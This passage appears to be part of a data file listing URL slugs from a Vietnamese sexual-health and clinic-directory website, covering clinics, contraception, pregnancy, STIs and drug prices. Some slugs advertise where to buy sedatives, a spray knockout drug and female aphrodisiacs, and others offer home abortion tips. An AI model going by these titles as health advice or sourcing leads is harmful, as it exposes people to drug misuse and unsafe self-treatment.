    "8-phong-kham-nam-khoa-quan-phu-nhuan-tot-nhat",
    "6-phong-kham-phu-khoa-quan-phu-nhuan-uy-tin-nhat",
    "rocket-1h-nu-uong-co-duoc-khong-co-hai-khong",
    "do-tuoi-su-dung-rocket-1h-thich-hop",
    "quan-he-lan-dau-dau-rat-nhung-khong-ra-mau-la-sao",
    "5-phong-kham-phu-khoa-o-quan-binh-tan-tot-nhat",
    "8-phong-kham-phu-khoa-o-binh-chanh-tot-nhat",
    "1-hop-rocket-1h-co-bao-nhieu-vien-co-ban-le-khong",
    "phong-kham-nam-khoa-o-hoc-mon-tot-nhat",
    "top-6-phong-kham-nam-khoa-o-huyen-cu-chi-tot-nhat",
    "top-6-phong-kham-phu-khoa-o-huyen-cu-chi-uy-tin-nhat",
    "top-8-phong-kham-nam-khoa-o-huyen-can-gio-tot-nhat",
    "top-7-phong-kham-phu-khoa-o-huyen-can-gio-uy-tin-nhat",
    "top-8-phong-kham-nam-khoa-quan-binh-thanh-tot-nhat",
    "top-7-phong-kham-phu-khoa-quan-binh-thanh-uy-tin-nhat",
    "quan-he-den-lan-thu-may-thi-het-dau",
    "dau-rat-tang-sinh-mon-khi-quan-he-co-sao-khong",
    "tai-sao-khi-quan-he-con-gai-lai-met-cach-khac-phuc",
    "va-mang-trinh-giu-duoc-bao-lau",
    "quan-he-bi-thon-la-do-dau-cach-khac-phuc",
    "hinh-anh-xuong-mu-o-nam-va-nu",
    "cach-va-mang-trinh-tai-nha",
    "12-cach-chua-viem-am-dao-tai-nha-hieu-qua-nhat",
    "6-tu-the-nam-khi-bi-thai-bi-boc-tach",
    "co-thai-2-thang-quan-he-duoc-khong",
    "nhin-que-thu-thai-biet-trai-hay-gai-nhu-the-nao",
    "cach-quan-he-de-sinh-con-trai-chinh-xac-webtretho",
    "bdsm-la-gi-bdsm-la-tot-hay-xau-co-anh-huong-gi-khong",
    "hinh-anh-cat-moi-be",
    "moi-be-nhu-the-nao-la-binh-thuong-o-phu-nu-viet",
    "top-10-thuoc-tang-cuong-sinh-ly-nam-cua-my",
    "vien-sui-rockman-co-ban-o-hieu-thuoc-khong",
    "thuoc-drotaverin-cong-dung-gia-thanh-va-tac-dung-phu",
    "thuoc-trimeseptol-cong-dung-gia-thanh-va-tac-dung-phu",
    "mua-giam-tao-o-dau-tai-tphcm-va-ha-noi-chinh-hang",
    "thuoc-seduxen-co-gay-nghien-khong-uong-nhieu-co-chet",
    "hut-thai-co-tiem-thuoc-te-khong-va-gia-bao-nhieu-tien",
    "xet-nghiem-hiv-co-can-nhin-an-khong",
    "noi-mun-nuoc-o-vung-kin-la-benh-gi-cach-dieu-tri-tai-nha",
    "khong-cat-bao-quy-dau-co-sao-khong-co-sinh-con-duoc-khong",
    "top-12-vien-sui-tang-cuong-sinh-ly-nam-hieu-qua-nhat",
    "mua-thuoc-ngu-seduxen-tphcm-o-nha-thuoc-nao",
    "khoi-echo-hon-hop-sau-pha-thai-co-nguy-hiem-khong",
    "toi-thang-an-cay-nong-co-duoc-khong",
    "top-4-phong-kham-nam-khoa-o-bac-giang-uy-tin",
    "top-5-phong-kham-nam-khoa-o-bac-kan-tot-nhat",
    "top-7-phong-kham-nam-khoa-o-bac-lieu-tot-nhat",
    "top-6-phong-kham-nam-khoa-o-bac-ninh-uy-tin",
    "phong-kham-nam-khoa-o-ca-mau-tot-nhat",
    "phong-kham-nam-khoa-o-binh-thuan-uy-tin-nhat",
    "phong-kham-nam-khoa-o-cao-bang-uy-tin-hieu-qua",
    "phong-kham-da-khoa-548-nguyen-chi-thanh-co-tot-khong",
    "top-3-phong-kham-nam-khoa-o-dak-nong-tot-nhat",
    "phong-kham-nam-khoa-o-dak-lak-an-toan-hieu-qua",
    "thu-dam-ra-mau-la-gi-nguyen-nhan-va-cach-chua-tri",
    "top-4-phong-kham-nam-khoa-o-dien-bien-uy-tin-hieu-qua",
    "xoc-lo-la-gi-co-hai-khong-va-cach-thu-dam-an-toan-khoai-cam",
    "top-5-phong-kham-nam-khoa-o-dong-nai-an-toan-hieu-qua",
    "cay-gi-mui-co-mau-thi-co-sao-khong",
    "khac-va-xi-mui-ra-mau-co-nguy-hiem-khong",
    "top-6-phong-kham-nam-khoa-o-dong-thap-tot-nhat",
    "top-8-phong-kham-nam-khoa-o-ha-giang-uy-tin-hieu-qua",
    "top-7-phong-kham-nam-khoa-o-gia-lai-uy-tin-nhat",
    "mun-thit-thua-o-mong-la-bi-gi-cach-chua-tri",
    "cat-mun-thit-o-dau-uy-tin-nhat",
    "cat-thit-thua-bao-nhieu-tien-nam-2025",
    "top-10-phong-kham-nam-khoa-o-ha-tinh-an-toan-uy-tin",
    "hinh-anh-mun-thit-va-cach-dieu-tri-tai-nha",
    "top-8-phong-kham-nam-khoa-o-ha-nam-an-toan-hieu-qua",
    "co-nen-deo-tam-vao-lo-tai-hay-khong",
    "uong-thuoc-giam-can-co-hai-than-khong",
    "top-4-phong-kham-nam-khoa-o-hau-giang-uy-tin-hieu-qua",
    "top-3-phong-kham-nam-khoa-o-hai-duong-tot-nhat",
    "8-cach-giam-mo-bung-cho-nam-trong-1-tuan",
    "lo-xo-khuyen-bi-loi-thit-phai-lam-sao",
    "top-5-phong-kham-nam-khoa-o-hoa-binh-an-toan-hieu-qua",
    "top-6-phong-kham-nam-khoa-o-hung-yen-uy-tin-hieu-qua",
    "danh-sach-thuoc-giam-can-doc-hai-can-tranh",
    "lo-xo-khuyen-bi-tham-hoac-chay-mu-nguy-hiem-khong",
    "top-8-phong-kham-nam-khoa-o-kien-giang-an-toan-uy-tin",
    "quay-tay-xong-bi-dau-bung-co-sao-khong",
    "tinh-hoan-lac-cho-la-gi-co-nguy-hiem-khong",
    "tinh-hoan-lac-cho-co-con-duoc-khong-va-cach-chua-tri",
    "cach-chua-xuat-tinh-som-bang-gung-tuoi",
    "top-7-phong-kham-nam-khoa-o-khanh-hoa-an-toan-uy-tin",
    "tong-dai-tu-van-suc-khoe-1080-24-24",
    "cach-giam-3-can-trong-1-tuan-an-toan",
    "cach-giam-2kg-trong-1-thang-an-toan-hieu-qua",
    "top-9-phong-kham-nam-khoa-o-kon-tum-an-toan-hieu-qua",
    "top-1-phong-kham-nam-khoa-o-lam-dong-tot-nhat",
    "top-10-phong-kham-nam-khoa-o-lai-chau-uy-tin-nhat",
    "kich-thuoc-tien-liet-tuyen-binh-thuong-la-bao-nhieu",
    "top-2-phong-kham-nam-khoa-o-lang-son-uy-tin-hieu-qua",
    "nong-co-hong-kho-tho-la-bi-gi-cach-tri-tai-nha",
    "tai-sao-lai-nong-rat-co-hong-lau-ngay",
    "ngua-hau-mon-co-phai-bi-giun-khong",
    "ke-hoach-cach-giam-can-cho-nguoi-luoi-tai-nha",
    "top-3-phong-kham-nam-khoa-o-lao-cai-uy-tin-nhat",
    "top-4-phong-kham-nam-khoa-o-long-an-uy-tin-hieu-qua",
    "top-5-phong-kham-nam-khoa-o-nam-dinh-uy-tin-nhat",
    "top-6-phong-kham-nam-khoa-o-nghe-an-uy-tin-hieu-qua",
    "sau-sinh-bao-lau-thi-duoc-dung-nuoc-lanh-va-goi-dau",
    "sau-khi-pha-thai-co-duoc-tam-khong",
    "top-7-phong-kham-nam-khoa-o-ninh-binh-uy-tin-nhat",
    "top-8-phong-kham-nam-khoa-o-ninh-thuan-uy-tin-nhat",
    "ngua-am-vat-nguyen-nhan-va-cach-khac-phuc",
    "ngua-am-ho-la-bi-gi-nguyen-nhan-va-cach-tri",
    "dau-luoi-noi-hot-do-la-bi-gi-cach-chua-tai-nha",
    "long-mu-nu-bi-bac-4-nguyen-nhan-va-thuoc-ho-tro-tri",
    "xet-nghiem-tpha-la-gi-xet-nghiem-o-dau-va-chi-phi-bao-nhieu",
    "top-4-phong-kham-nam-khoa-o-quang-ngai-an-toan-hieu-qua",
    "thu-dam-o-nu-gioi-5-loi-ich-va-5-tac-hai",
    "top-9-phong-kham-nam-khoa-o-phu-tho-an-toan-hieu-qua",
    "top-10-phong-kham-nam-khoa-o-quang-binh-tot-nhat",
    "top-3-phong-kham-nam-khoa-o-quang-nam-uy-tin-nhat",
    "herpes-la-benh-gi-nguyen-nhan-va-cach-dieu-tri",
    "viem-co-tu-cung-co-quan-he-duoc-khong",
    "khi-hu-mau-vang-la-benh-gi-nguyen-nhan-va-thuoc-chua-tri",
    "cao-ich-mau-hay-phu-huyet-khang-tot-hon",
    "sau-khi-dot-mun-thit-nen-boi-thuoc-gi",
    "top-5-phong-kham-nam-khoa-o-quang-ninh-tot-nhat",
    "goi-kham-suc-khoe-tong-quat-tai-tphcm",
    "top-6-phong-kham-nam-khoa-o-quang-tri-an-toan-uy-tin",
    "top-7-phong-kham-nam-khoa-o-soc-trang-tot-nhat",
    "tre-kinh-25-ngay-thu-que-1-vach-co-mang-thai-khong",
    "chi-phi-kham-tong-quat-bao-nhieu-tien-tphcm",
    "top-5-phong-kham-nam-khoa-o-vinh-long-tot-nhat",
    "top-2-phong-kham-nam-khoa-o-tien-giang-tot-nhat",
    "top-4-phong-kham-nam-khoa-o-tuyen-quang-uy-tin-nhat",
    "top-3-phong-kham-nam-khoa-o-tra-vinh-uy-tin-hieu-qua",
    "co-bau-3-thang-dau-an-mit-duoc-khong",
    "tre-kinh-2-ngay-thu-que-duoc-chua",
    "den-thang-uong-ruou-co-sao-khong",
    "top-8-phong-kham-nam-khoa-o-phu-yen-tot-nhat",
    "top-7-phong-kham-nam-khoa-o-yen-bai-tot-nhat",
    "top-6-phong-kham-nam-khoa-o-vinh-phuc-uy-tin-nhat",
    "thao-vong-tranh-thai-bao-lau-thi-co-kinh-co-bi-cham-kinh-khong",
    "truoc-khi-thao-vong-co-duoc-quan-he-khong",
    "tinh-trung-lanh-co-con-duoc-hay-khong",
    "4-dau-hieu-nen-thao-vong-tranh-thai-som",
    "cat-polyp-co-tu-cung-kieng-quan-he-bao-lau",
    "viem-tuyen-bartholin-co-tu-khoi-duoc-khong",
    "sau-dat-vong-bi-rong-kinh-bao-lau-moi-het",
    "cham-kinh-moc-nhieu-mun-nguyen-nhan-va-cach-tri",
    "10-bai-tap-keo-dai-thoi-gian-quan-he",
    "rong-kinh-keo-dai-bao-lau-thi-nguy-hiem",
    "chi-phi-dat-vong-tranh-thai-o-benh-vien-tu-du-nam-2025",
    "phosphalugel-la-thuoc-gi-tac-dung-cach-dung-va-gia-tien",
    "vanh-tai-bi-ngua-chay-nuoc-vang-la-bi-gi-cach-tri",
    "cach-lam-mang-trinh-lanh-lai-tai-nha",
    "uong-thuoc-tay-nhieu-co-bi-tre-kinh-khong",
    "hong-noi-mun-nuoc-co-nguy-hiem-khong",
    "thao-vong-xong-bi-mat-kinh-co-sao-khong",
    "kiem-tra-mang-trinh-o-dau-an-toan-uy-tin",
    "quan-he-khi-bi-rong-kinh-co-thai-khong",
    "dia-chi-cat-bao-quy-dau-o-vung-tau-uy-tin-nhat",
    "duoi-luoi-co-thit-thua-tri-nhu-the-nao",
    "pha-thai-25-tuan-tuoi-co-duoc-khong-nguy-hiem-khong",
    "top-4-phong-kham-nam-khoa-o-ha-noi-an-toan-hieu-qua",
    "top-10-phong-kham-nam-khoa-o-hai-phong-tot-nhat",
    "top-9-phong-kham-nam-khoa-o-da-nang-tot-nhat",
    "tinh-ngay-du-sinh-online-chinh-xac-nhat",
    "cach-tinh-ngay-du-sinh-theo-sieu-am-chinh-xac",
    "cach-tinh-tuoi-thai-theo-ngay-quan-he-chinh-xac",
    "lay-ngay-du-sinh-nao-la-chinh-xac-nhat",
    "phong-kham-bac-si-tran-ngoc-anh-co-tot-khong",
    "muc-ke-o-tay-nguyen-nhan-hinh-anh-cach-chua-tri",
    "phong-kham-phu-khoa-binh-thuan-tot-nhat",
    "top-7-phong-kham-phu-khoa-bac-lieu-tot-nhat",
    "top-5-phong-kham-phu-khoa-bac-giang-uy-tin",
    "top-5-phong-kham-phu-khoa-bac-kan-tot-nhat",
    "top-6-phong-kham-phu-khoa-bac-ninh-uy-tin",
    "15-cach-giam-can-cho-nguoi-luoi-hieu-qua",
    "bao-cao-su-don-den-10cm-co-gay-dau-rat-khong",
    "co-nen-cao-long-vung-kin-hay-khong",
    "u-nang-mao-tinh-co-nen-mo-hay-khong",
    "benh-lau-co-nguy-hiem-khong-cach-phong-tranh",
    "ra-mau-truoc-ky-kinh-nguyet-10-ngay-co-sao-khong",
    "thu-que-1-vach-nhung-van-chua-co-kinh-la-sao",
    "vua-sach-kinh-quan-he-co-thai-khong-bac-si",
    "4-cach-chua-tinh-hoan-bi-xe-tai-nha-hieu-qua",
    "di-dai-tien-ra-mau-nguyen-nhan-tac-hai-thuoc-chua-cach-phong",
    "nam-candida-co-tu-khoi-khong",
    "thai-chua-vao-tu-cung-co-pha-duoc-khong",
    "dau-bung-ben-trai-ngang-ron-la-trieu-chung-cua-benh-gi-cach-tri",
    "cach-chua-hoc-xuong-ga-an-toan-nhat",
    "co-nen-dung-bao-cao-su-don-den-khong",
    "tim-thai-yeu-nen-an-gi-la-tot-nhat",
    "mua-thuoc-kich-duc-viagra-tai-hai-phong-o-dau-uy-tin",
    "phong-kham-phu-khoa-ca-mau-uy-tin-nhat",
    "thuoc-cuong-duong-ban-o-dau-tai-tphcm",
    "phong-kham-phu-khoa-cao-bang-uy-tin-hieu-qua",
    "phong-kham-phu-khoa-dak-lak-an-toan-hieu-qua",
    "top-5-phong-kham-phu-khoa-hoa-binh-an-toan-hieu-qua",
    "top-8-phong-kham-phu-khoa-kien-giang-an-toan-uy-tin",
    "top-9-phong-kham-phu-khoa-kon-tum-an-toan-hieu-qua",
    "top-7-phong-kham-phu-khoa-khanh-hoa-an-toan-uy-tin",
    "top-6-phong-kham-phu-khoa-hung-yen-uy-tin-hieu-qua",
    "tren-26-tuoi-co-tiem-phong-hpv-duoc-khong",
    "sa-tinh-hoan-la-gi-trieu-chung-va-cach-dieu-tri",
    "10-dau-hieu-trieu-chung-sap-co-kinh-nguyet-o-phu-nu",
    "vua-het-kinh-2-ngay-quan-he-co-bau-khong",
    "quan-he-bang-mieng-co-thai-khong-co-hai-gi-khong",
    "hinh-anh-hat-fordyce-o-moi-be-va-cach-tri",
    "10-meo-vat-pha-thai-an-toan-tai-nha",
    "dia-chi-sieu-am-biet-trai-hay-gai-o-dau-tphcm",
    "noi-cuc-thit-o-gan-hau-mon-la-bi-gi-cach-chua",
    "4-kinh-nghiem-uong-thuoc-pha-thai-misoprostol-an-toan",
    "18-cach-chua-tri-nhiet-mieng-lo-mieng-tai-nha-tot-nhat",
    "6-cach-tri-hoi-nach-sau-sinh-tai-nha-hieu-qua",
    "amidan-noi-cuc-thit-la-do-dau-nguy-hiem-khong",
    "chi-phi-cat-moi-be-vung-kin-gia-bao-nhieu-tien",
    "kinh-nghiem-triet-long-vung-kin-an-toan",
    "quan-he-bang-tay-bi-chay-mau-co-sao-khong",
    "mau-bao-rung-trung-co-mau-gi",
    "thu-thai-1-vach-nhung-co-mau-bao-la-sao",
    "uong-thuoc-ngua-thai-khan-cap-co-kinh-som-co-sao-khong",
    "cach-chua-viem-thanh-quan-cho-be-tai-nha",
    "uong-thuoc-tranh-thai-bi-tre-kinh-2-thang-co-sao-khong",
    "kham-kiem-tra-suc-khoe-sinh-san-o-dau-tai-tphcm",
    "thuoc-7-mau-gia-bao-nhieu-mua-o-dau",
    "mang-trinh-co-the-nhin-thay-bang-mat-thuong-khong",
    "phia-tren-vom-hong-noi-cuc-la-bi-gi-cach-dieu-tri",
    "cham-kinh-15-ngay-thai-duoc-may-tuan-tuoi",
    "tre-kinh-15-ngay-thu-que-2-vach-la-co-thai-chua",
    "nuoc-tieu-co-bot-nhu-xa-phong-la-bi-gi-co-nguy-hiem-khong",
    "cam-xuyen-huong-la-gi-co-tot-khong-co-dung-cho-ba-bau",
    "nhung-vi-tri-yeu-khien-chang-ngay-ngat",
    "sam-linh-bach-truat-tan-la-thuoc-gi-gia-bao-nhieu-tien",
    "khoi-u-lanh-tinh-o-vom-hong-co-tu-khoi-khong",
    "bi-dut-day-ham-quy-dau-chay-mau-phai-lam-sao",
    "quy-dau-bi-dau-khi-cham-vao-la-bi-gi-cach-tri",
    "quan-lot-nu-dinh-mau-la-bi-gi-co-nguy-hiem-khong",
    "top-4-phong-kham-phu-khoa-lam-dong-uy-tin-nhat",
    "top-6-phong-kham-phu-khoa-lang-son-uy-tin-hieu-qua",
    "top-10-phong-kham-phu-khoa-lai-chau-uy-tin-nhat",
    "top-5-phong-kham-phu-khoa-nam-dinh-uy-tin-nhat",
    "top-5-phong-kham-phu-khoa-long-an-uy-tin-hieu-qua",
    "top-7-phong-kham-phu-khoa-lao-cai-uy-tin-nhat",
    "8-cach-ren-luyen-de-quan-he-lau-ra-cho-nam-gioi",
    "cach-kiem-che-cam-xuc-cau-nho-khi-quan-he",
    "bam-huyet-chua-xuat-tinh-som-co-duoc-khong",
    "bui-tri-loi-ra-phai-lam-sao-de-tri",
    "toi-thang-co-nen-tam-nuoc-lanh-khong",
    "tre-kinh-uong-nuoc-dua-co-tot-khong",
    "tuot-bao-quy-dau-bi-sung-phong-va-cach-chua-tri",
    "noi-thit-thua-o-hau-mon-la-bi-gi-cach-chua-tri",
    "uong-vitamin-e-bi-cham-kinh-dung-khong",
    "tac-dung-cua-trung-vit-lon-voi-dan-ong",
    "phong-kham-bac-si-quach-trong-duc-o-dau-co-tot-khong",
    "hickey-la-gi-co-dau-khong-hickey-nguy-hiem-khong",
    "thai-17-tuan-co-pha-duoc-khong-pha-o-dau-an-toan",
    "phan-biet-say-thai-va-hien-tuong-den-ky-kinh-nguyet",
    "cach-thut-rua-muoi-kiem-de-tri-nam-am-dao-co-con-trai",
    "vien-uong-tao-moi-truong-kiem-cua-nhat-co-hieu-qua-khong",
    "cach-thut-rua-muoi-kiem-nabifar-de-sinh-con-trai",
    "cach-ve-sinh-vung-kin-truoc-va-sau-quan-he-dung-cach",
    "co-nen-thut-rua-vung-kin-khong",
    "huong-dan-cach-ve-sinh-vung-kin-dung-cach",
    "ra-dich-mau-nau-sau-ky-kinh-nguyen-nhan-va-cach-tri",
    "dat-thuoc-co-bi-cham-kinh-khong",
    "ve-sinh-vung-kin-bang-kem-danh-rang-co-duoc-khong",
    "9-bai-tap-thu-nho-vung-kin-tai-nha-hieu-qua",
    "dau-hieu-say-thai-tu-2-tuan-den-5-tuan-dau-chi-tiet-nhat",
    "ra-mau-bao-thai-thu-que-duoc-chua",
    "tre-so-sinh-bi-lang-sua-cach-xu-ly-cho-me",
    "vet-rach-tang-sinh-mon-bi-sung-co-binh-thuong-khong",
    "phu-nu-tren-60-tuoi-con-ham-muon-khong",
    "quan-he-xong-tinh-trung-trao-ra-ngoai-co-thai-duoc-khong",
    "cach-tao-moi-truong-kiem-bang-la-tia-to",
    "that-hu-ve-vien-dat-tao-moi-truong-kiem",
    "10-thuoc-giam-can-cho-nam-gio-tot-nhat",
    "thuoc-bisalaxyl-5mg-thanh-phan-cong-dung-cach-dung",
    "thuoc-haloperidol-thanh-phan-cong-dung-cach-dung",
    "thuoc-tranh-thai-24h-gia-bao-nhieu-tien-mua-o-dau",
    "thuoc-tranh-thai-72h-cach-su-dung-mua-o-dau-gia-tien",
    "thuoc-tranh-thai-120h-cach-su-dung-mua-o-dau-gia-tien",
    "uong-thuoc-tranh-thai-truoc-khi-quan-he-bao-lau",
    "6-kinh-nghiem-uong-nuoc-dau-den-giam-can",
    "chia-se-kinh-nghiem-giam-can-bang-gung",
    "cuong-duong-nhieu-lan-trong-ngay-co-bi-gi-khong",
    "an-gi-de-cau-nho-cung-quan-he-lau-ra",
    "dung-luc-lam-tran-thi-cau-nho-iu-xiu-va-cach-khac-phuc",
    "8-nguyen-nhan-cau-nho-khong-cuong-can-chu-y",
    "thuoc-mibecerex-cong-dung-cach-dung-va-chong-chi-dinh",
    "top-8-san-pham-lam-hong-vung-kin-tot-nhat-hien-nay",
    "review-kinh-nghiem-lam-hong-vung-kin-hieu-qua",
    "6-cach-lam-hong-vung-kin-tu-nhien-nhanh-nhat",
    "cham-kinh-4-thang-khong-co-thai-la-bi-gi",
    "thuoc-lansoprazol-cong-dung-cach-dung-va-chong-chi-dinh",
    "thuoc-ngua-thai-mua-o-dau-va-gia-bao-nhieu-tien",
    "thuoc-bo-than-trang-duong-gia-bao-nhieu-tien",
    "thuoc-ngua-thai-co-ban-o-tiem-thuoc-tay-khong",
    "top-4-thuoc-ngu-manh-gia-re-nhat",
    "rocket-1h-co-ban-le-khong",
    "sot-thai-la-gi-dau-hieu-nhan-biet-sot-thai-sau-pha-thai",
    "thuoc-meladinine-la-gi-tac-dung-cach-dung-va-luu-y",
    "cay-cho-de-rang-cua-tac-dung-hinh-anh-va-luu-y",
    "cham-kinh-15-ngay-di-sieu-am-duoc-chua",
    "thuoc-esperal-500mg-tac-dung-cach-dung-va-luu-y",
    "top-10-phong-kham-phu-khoa-phu-tho-an-toan-hieu-qua",
    "top-5-phong-kham-phu-khoa-quang-nam-uy-tin-nhat",
    "top-11-phong-kham-phu-khoa-quang-binh-tot-nhat",
    "top-6-phong-kham-phu-khoa-quang-tri-an-toan-uy-tin",
    "top-5-phong-kham-phu-khoa-quang-ninh-tot-nhat",
    "top-9-phong-kham-phu-khoa-son-la-uy-tin-nhat",
    "top-7-phong-kham-phu-khoa-soc-trang-tot-nhat",
    "top-6-phong-kham-phu-khoa-nghe-an-uy-tin-hieu-qua",
    "thuoc-uptiv-cong-dung-lieu-dung-va-gia-bao-nhieu",
    "thuoc-advil-cong-dung-lieu-dung-va-gia-bao-nhieu",
    "thuoc-stadexmin-cong-dung-lieu-dung-va-gia-bao-nhieu",
    "top-9-phong-kham-phu-khoa-ninh-thuan-uy-tin-nhat",
    "top-7-phong-kham-phu-khoa-ninh-binh-uy-tin-nhat",
    "top-5-phong-kham-phu-khoa-quang-ngai-an-toan-hieu-qua",
    "top-8-phong-kham-phu-khoa-tay-ninh-tot-nhat",
    "top-11-phong-kham-phu-khoa-thai-nguyen-an-toan-uy-tin",
    "top-5-phong-kham-phu-khoa-thua-thien-hue-an-toan-hieu-qua",
    "top-12-phong-kham-phu-khoa-thanh-hoa-uy-tin-nhat",
    "top-11-phong-kham-phu-khoa-thai-binh-an-toan-uy-tin",
    "top-7-phong-kham-phu-khoa-tien-giang-tot-nhat",
    "top-8-phong-kham-phu-khoa-tra-vinh-uy-tin-hieu-qua",
    "top-9-phong-kham-phu-khoa-tuyen-quang-uy-tin-nhat",
    "top-6-phong-kham-phu-khoa-vinh-phuc-uy-tin-nhat",
    "top-5-phong-kham-phu-khoa-vinh-long-tot-nhat",
    "top-7-phong-kham-phu-khoa-yen-bai-tot-nhat",
    "top-8-phong-kham-phu-khoa-phu-yen-tot-nhat",
    "top-9-phong-kham-phu-khoa-da-nang-tot-nhat",
    "top-10-phong-kham-phu-khoa-hai-phong-tot-nhat",
    "top-6-phong-kham-phu-khoa-ha-noi-an-toan-hieu-qua",
    "3-benh-vien-khu-vuc-thu-duc-tot-va-uy-tin-nhat",
    "thuoc-giam-can-yanhee-co-tot-khong-mua-o-dau",
    "mua-thuoc-kich-duc-nam-gia-re-tphcm-o-dau",
    "6-thuoc-tang-can-cho-tre-em-tu-5-den-7-tuoi",
    "mua-thuoc-kich-duc-nu-o-ha-noi-gia-re-uy-tin",
    "ban-thuoc-ngu-seduxen-tai-ha-noi-o-dau",
    "cach-nhan-biet-khi-xuat-tinh-trung-vao-co-the",
    "8-thuoc-cuong-duong-danh-cho-nguoi-cao-huyet-ap-an-toan",
    "bj-hj-la-gi-cach-hj-cho-ban-trai-va-ban-gai-de-len-dinh-va-an-toan",
    "bao-cao-su-don-den-ho-dau-tot-khong",
    "bao-cao-su-don-den-5cm-giong-that-mua-o-dau-tphcm",
    "ra-mau-giua-chu-ky-kinh-la-bi-gi-nguy-hiem-khong",
    "cach-chua-xuat-tinh-som-bang-gung-nuong-tai-nha",
    "phong-kham-bac-si-hoang-thi-my-y-o-dau-co-tot-khong",
    "hinh-anh-say-thai-cac-hinh-thai-say-thai-thuong-gap",
    "thuoc-tanamisolblue-cong-dung-lieu-dung-va-gia-bao-nhieu",
    "12-hinh-anh-teo-tinh-hoan-o-nam-gioi",
    "nuot-tinh-trung-co-bi-lay-viem-gan-b-khong",
    "quy-trinh-chich-ngua-ung-thu-co-tu-cung-tung-buoc",
    "quan-he-vai-giay-co-thai-khong-ti-le-co-thai-cao-khong",
    "cat-u-nhu-luoi-ga-co-nguy-hiem-khong",
    "nuot-chat-nhon-cua-ban-trai-co-sao-khong",
    "thuoc-me-dang-xit-mua-o-dau-gia-bao-nhieu-tien",
    "8-thuoc-kich-duc-nu-dang-nuoc-gia-re",
    "thuoc-boi-khi-ngua-hau-mon-hieu-qua-nhat",
    "giai-dap-uong-cao-ich-mau-co-pha-thai-duoc-khong",
    "phac-do-dieu-tri-sui-mao-ga-bo-y-te-moi-nhat",
    "nang-cap-cau-nho-bang-mo-tu-than-la-nhu-the-nao",
    "5-trieu-chung-khi-uong-thuoc-giam-can-can-chu-y",
    "tu-the-quan-he-de-sinh-con-trai-webtretho",
    "benh-vien-thanh-pho-thu-duc-o-dau-tot-khong-gio-lam-viec",
    "thuoc-pacemin-cong-dung-gia-bao-nhieu-cach-su-dung",
    "phong-kham-56-hai-ba-trung-bang-gia-tot-khong",
    "phong-kham-bac-si-chau-van-tro-o-dau-co-tot-khong",
    "cach-do-chieu-dai-duong-vat-bang-thuoc",
    "cham-kinh-15-ngay-thu-que-1-vach-dam-co-thai-khong",
    "hinh-anh-sieu-am-thai-5-6-7-tuan-tuoi",
    "bi-dong-thai-nen-an-gi-va-kieng-gi",
    "bi-dong-thai-nen-lam-gi-cach-xu-ly-va-phong-tranh-dong-thai",
    "chu-ky-kinh-nguyet-ngan-15-ngay-co-binh-thuong-khong",
    "quan-lot-nu-dinh-mau-vang-la-do-dau-canh-bao",
    "6-phong-kham-phu-khoa-phu-quoc-uy-tin",
    "8-phong-kham-nam-khoa-phu-quoc-tot-nhat",
    "dia-chi-pha-thai-rach-gia-kien-giang",
    "benh-vien-quan-7-co-tot-khong-gio-lam-viec-chi-phi-kham",
    "goi-kham-suc-khoe-tong-quat-dai-hoc-y-duoc-bao-tien",
    "benh-vien-quan-1-o-dau-co-tot-khong-gio-lam-viec",
    "benh-vien-quan-2-o-dau-co-tot-khong-gio-lam-viec",
    "benh-vien-quan-3-o-dau-co-tot-khong-gio-lam-viec",
    "benh-vien-quan-4-o-dau-co-tot-khong-gio-lam-viec",
    "benh-vien-quan-6-o-dau-co-tot-khong-gio-lam-viec",
    "benh-vien-quan-5-o-dau-co-tot-khong-gio-lam-viec",
    "benh-vien-quan-8-o-dau-co-tot-khong-gio-lam-viec",
    "benh-vien-quan-9-o-dau-co-tot-khong-gio-lam-viec",
    "benh-vien-quan-12-o-dau-co-tot-khong-gio-lam-viec",
    "benh-vien-quan-10-o-dau-co-tot-khong-gio-lam-viec",
    "benh-vien-quan-binh-thanh-o-dau-tot-khong-gio-lam-viec",
    "benh-vien-quan-11-o-dau-co-tot-khong-gio-lam-viec",
    "3-diem-g-cua-dan-ong-trong-hau-mon-nhay-cam-nhat",
    "69-tu-the-quan-he-vo-chong-webtretho",
    "tre-so-sinh-bi-mac-hoi-nguoi-co-kinh-la-nhu-the-nao",
    "tinh-trung-loang-nen-an-gi-va-nen-kieng-gi",
    "lan-dau-mat-trinh-cam-giac-the-nao-co-dau-rat-chay-mau-khong",
    "video-phau-thuat-tang-kich-thuoc-cau-nho",
    "chi-tu-tieu-bao-lau-thi-tieu-het-hoan-toan",
    "lam-hong-vung-kin-tai-benh-vien-tu-du-co-tot-khong-gia-tien",
    "thu-hep-vung-kin-tai-benh-vien-tu-du-co-tot-khong",
    "bi-rat-luoi-nguyen-nhan-va-cach-dieu-tri-hieu-qua",
    "nao-hut-thai-bao-lau-thi-quan-he-duoc",
    "top-5-phong-kham-phu-khoa-dak-nong-tot-nhat",
    "thuoc-cam-mau-adrenoxyl",
    "mat-trinh-la-gi-thu-dam-co-mat-trinh-khong",
    "thuoc-giam-can-lic-co-hai-khong-webtretho",
    "thu-dam-hau-mon-la-gi-co-tac-hai-gi-khong",
    "cay-bau-dat-dac-diem-cong-dung-va-luu-y-khi-dung",
    "phau-thuat-keo-dai-va-lam-to-cau-nho-o-dau-tphcm",
    "kichmen-1h-mua-o-dau-tphcm-chinh-hang-gia-re",
    "8-thuoc-boi-dac-tri-ngua-biu-tai-nha-hieu-qua",
    "ngua-tinh-hoan-uong-thuoc-gi-tri-dut-diem",
    "thuoc-celebrex-cong-dung-chi-dinh-gia-tien-va-luu-y",
    "noi-dom-do-trong-mieng-la-bi-gi-cach-chua-tri",
    "siro-bo-ty-p-h-thuoc-biet-duoc-cong-dung-cach-dung-gia-tien",
    "bang-gia-dot-viem-lo-tuyen-nam-2025",
    "quan-he-xong-di-tieu-va-di-rua-luon-co-thai-duoc-khong",
    "viem-co-tu-cung-co-sinh-thuong-duoc-khong",
    "6-trieu-chung-benh-sui-mao-ga-o-nu-gioi",
    "6-bai-thuoc-dan-gian-tri-ngua-biu-hieu-qua-nhat",
    "ngua-tinh-hoan-kham-chua-o-dau-tai-tphcm",
    "hinh-anh-nam-candida-soi-tuoi",
    "thuoc-bilbroxol-syrup-cong-dung-lieu-dung-gia-tien-va-luu-y",
    "5-vien-dat-tri-nam-candida-tot-nhat-hien-nay",
    "thuoc-progendo-200mg-cong-dung-cach-dung-va-gia-tien",
    "8-phong-kham-da-khoa-phu-nhuan-uy-tin",
    "cam-giac-khi-quan-he-lan-dau-se-nhu-the-nao",
    "bong-ma-de-va-rau-ngo-la-voi-co-nhung-tac-dung-gi",
